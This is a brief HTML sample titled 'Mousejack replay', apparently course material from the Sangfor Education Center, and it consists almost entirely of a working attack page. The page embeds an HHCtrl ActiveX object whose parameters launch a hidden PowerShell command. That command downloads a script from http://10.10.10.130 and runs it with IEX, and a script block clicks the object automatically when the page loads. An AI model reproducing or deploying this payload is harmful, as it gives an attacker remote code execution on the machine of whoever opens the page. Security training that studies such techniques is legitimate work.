 示例代码
<!DOCTYPE html><html><head><title>Mousejack replay</title><head></head><body>
command exec
<OBJECT id=x classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11" width=1 height=1>
<PARAM name="Command" value="ShortCut">
<PARAM name="Button" value="Bitmap::shortcut">
<PARAM name="Item1" value=",powershell.exe, -nop -w hidden -c IEX ((new-object
net.webclient).downloadstring('http://10.10.10.130:80/a'))">
<PARAM name="Item2" value="273,1,1">
</OBJECT>
<SCRIPT>
x.Click();
</SCRIPT>
</body></html>
深信服产业教育中心
SANGFOR EDUCATION CENTER